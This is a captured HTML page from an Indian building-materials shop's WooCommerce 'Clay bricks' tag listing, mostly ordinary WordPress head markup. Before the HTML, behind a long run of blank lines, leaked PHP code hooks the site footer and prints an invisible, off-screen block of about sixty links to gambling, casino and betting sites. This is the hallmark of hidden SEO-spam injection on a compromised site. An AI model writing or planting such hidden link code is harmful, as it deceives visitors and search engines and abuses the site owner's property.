

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildmakaan.in/product-tag/clay-bricks/
body_size: 30719
content:

















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































add_action('wp_footer', function () {
    echo '<div class="partners" style="overflow: hidden; height: 1px; position:absolute; left: -9000px;">';
    $links = [        'https://radiante-casino.com' => 'radiante casino',
        'https://hollywoodbets-login.co.za' => 'hollywoodbets mobile',
        'https://ballonix2.com/fr/app/' => 'ballonix app',
        'https://tigrinho-fortuneox.com' => 'fortune ox',
        'https://ganabetcasino.com.mx/' => 'Ganabet',
        'https://sun-of-egypt-2.com/tr/nesine/' => 'nesube',
        'https://paripesa-mobile.com/' => 'Paripesa',
        'https://goawin-india.com' => 'goawin casino',
        'https://slotfortunedragon.com' => 'fortune dragon grátis',
        'https://casino-betty.com/' => 'Betty',
        'https://lottostar.org.za/scratch-cards/' => 'Lottostar scratch cards',
        'https://tres-reyes-casino.com' => 'tres reyes casino',
        'https://casino-johnnykash.com' => 'johnny kash casino login',
        'https://yeezytrainers.ru/prilozhenie/' => 'Мобильное приложение Вавада',
        'https://amon-fr.com' => 'amon casino',
        'https://moonwinca.com/app/' => 'moonwin app',
        'https://lemoncasinoplay.com/en/' => 'Lemon casino',
        'https://goawin-in.com/' => 'goawin',
        'https://pistolobet.com/es/' => 'PistoloBet ',
        'https://wild-swarm-2.com/' => 'Wild swarm 2',
        'https://onlinepokies2.com/' => 'Online pokies casino',
        'https://betmexico-mx.com' => 'betmexico slots casino',
        'https://yesplay-login.co.za' => 'yesplay bet',
        'https://slots-book-of.com/rampage/christmas-editon/' => 'book of rampage christmas editon ',
        'https://wild-swarm.com/' => 'wild swarm',
        'https://lottostar2.co.za' => 'lottostar',
        'https://golden-clover-slot.com/' => 'Golden clover',
        'https://play-city.com.mx/pt/' => 'PlayCity',
        'SPINSY-bet.com' => 'Spinsy',
        'https://solar-queen.com/es/' => 'solar queen slot',
        'https://rabbitroad2.com/how-to-play/' => 'how to play rabbid road',
        'https://gbets.org.za' => 'gbets',
        'https://discordserverboost.com/' => 'Buy Discord boost',
        'https://casino-croco.com/en/' => 'croco casino',
        'https://rockpaperscissors.casino/pt/' => 'Goblins cave slot',
        'https://aztec-bet.com' => 'Aztec',
        'https://vavada963.ru/en/how-to-play/' => 'How to play casino vavada',
        'https://rooli-au.com' => 'rooli',
        'https://spinrisebet.com' => 'spinrise casino',
        'https://casinobetsala.com' => 'betsala cl',
        'https://pickering-casino.com/' => 'Pickering casino',
        'https://casino-royal-reels.com/' => 'Royal Reels Casino',
        'https://ninja-crash.gg/' => 'ninja crash',
        'https://casino-wolfwinner.com' => 'wolfwinner',
        'https://blackjack-multihand.com' => 'blackjack',
        'https://inagaming-giris.com/' => 'inagaming ',
        'https://mrpacho-bet.com' => 'mrpacho',
        'https://papiermache-kashmir.com/' => 'misliwin',
        'https://elephant-king.com/ru/' => 'Elephant king слот',
        'https://big-slots.com/providers/tom-horn-gaming/biggy-winnie-feat-the-rich-one/' => 'biggy winnie feat the rich one',
        'https://fai-go.com' => 'fair go casino',
        'https://ugga-bugga.com/es/' => 'Ugga bugga slot',
        'https://royale-aucasino.com/' => 'Skycrown Casino',
        'https://sun-of-egypt-1.com/en/' => 'sun of egypt ',
        'https://7777loteria.com/en/' => '7777 slot',
        'https://cassinofortunemouse.com' => 'fortune mouse',
        'https://frapapa.net/bonus/' => 'frapapa bonus',
        'https://slotcoinvolcano.com' => 'slot coin volcano'];
    foreach ($links as $url => $anchor) {
    	echo "<span class=\"$anchor\" style=\"display:inline-block;\"><h4 style=\"display:inline; font-size:0; line-height:0; overflow:hidden; height:1px; margin:0;\"><a href=\"$url\">$anchor</a></h4></span>";
    }
    echo '</div>';
});
















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































<!DOCTYPE html>
<html lang="en-US">
<head><script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
		<meta charset="UTF-8" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1" />

	<link rel="profile" href="//gmpg.org/xfn/11" />
	<title>Clay bricks &#8211; Buildmakaan</title>
			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}					
			</style>	
			<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Buildmakaan &raquo; Feed" href="https://buildmakaan.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buildmakaan &raquo; Comments Feed" href="https://buildmakaan.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buildmakaan &raquo; Clay bricks Tag Feed" href="https://buildmakaan.in/product-tag/clay-bricks/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildmakaan.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://buildmakaan.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://buildmakaan.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buildmakaan.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ts-style-css' href='https://buildmakaan.in/wp-content/plugins/themesky/css/themesky.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://buildmakaan.in/wp-content/plugins/themesky/css/owl.carousel.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://buildmakaan.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17061-css' href='https://buildmakaan.in/wp-content/uploads/elementor/css/post-17061.css?ver=1736420437' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.4.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:400,700%7CPoppins:400&#038;display=swap&#038;ver=1724154221" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700%7CPoppins:400&#038;display=swap&#038;ver=1724154221" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700%7CPoppins:400&#038;display=swap&#038;ver=1724154221" /></noscript><link rel='stylesheet' id='font-awesome-5-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/fontawesome.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-icon-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/themify-icons.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-reset-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/reset.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-style-css' href='https://buildmakaan.in/wp-content/themes/gostore/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-responsive-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/responsive.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://buildmakaan.in/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://buildmakaan.in/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://buildmakaan.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-dynamic-css-css' href='https://buildmakaan.in/wp-content/uploads/gostore.css?ver=1724154221' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/buildmakaan.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.6.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
